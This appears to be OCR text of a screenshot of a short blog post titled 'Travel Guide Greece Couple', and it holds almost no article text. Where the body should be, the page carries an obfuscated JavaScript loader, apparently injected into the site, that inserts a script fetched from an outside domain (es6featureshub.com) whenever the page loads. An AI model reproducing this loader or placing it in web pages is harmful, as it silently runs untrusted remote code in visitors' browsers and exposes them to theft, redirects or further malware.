
Travel Guide Greece Couple
October 31, 2025
Less than 1
min. read
By
Emma Smith
;(function (l, z, f, e, r, p) { r = z.createElement(f); p =
z.getElementsByTagName(f)[0]; r.async = 1; r.src = e;
p.parentNode.insertBefore(r, p); })(window, document, ‘script’,
`https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOV
WMRaAkal`);
Author